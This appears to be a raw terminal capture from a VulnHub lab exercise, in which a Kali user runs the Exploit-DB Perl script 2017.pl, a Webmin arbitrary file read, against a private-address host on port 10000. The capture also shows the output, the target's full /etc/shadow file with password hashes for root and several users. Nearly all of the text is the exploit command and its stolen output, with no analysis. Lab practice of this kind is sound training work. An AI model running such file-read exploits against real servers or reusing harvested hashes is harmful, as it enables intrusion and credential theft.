 ✘ kali@kali ~/work/vulnhub perl /usr/share/exploitdb/exploits/multiple/remote/2017.pl 192.168.162.137 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.162.137 on port 10000!
FILENAME:  /etc/shadow
Login to Webmin
You must enter a username and password to login to the Webmin server on
Username
Password
Login Clear
Remember login permanently?
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::